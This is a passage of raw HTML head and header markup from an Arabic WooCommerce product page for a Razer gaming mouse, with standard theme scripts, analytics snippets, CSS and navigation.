/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/ar/wp-json/wp/v2/product/9793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/ar/?p=9793' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e41f2a1eb8d .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl wp-singular product-template-default single single-product postid-9793 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">لأي إستفسارات برجاء التواصل معنا على 01110810333</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الإسترجاع والشحن</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Frazer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
								<span class="nav-link-text">
					العربية				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" hreflang="en" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
																				<span class="nav-link-text">
											English										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						إختر التصنيف					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">إختر التصنيف</a></li>
							<li class="cat-item cat-item-705"><a class="pf-value" href="https://highendtec.com/ar/product-category/bags-ar/" data-val="bags-ar" data-title="Bags" >Bags</a>
</li>
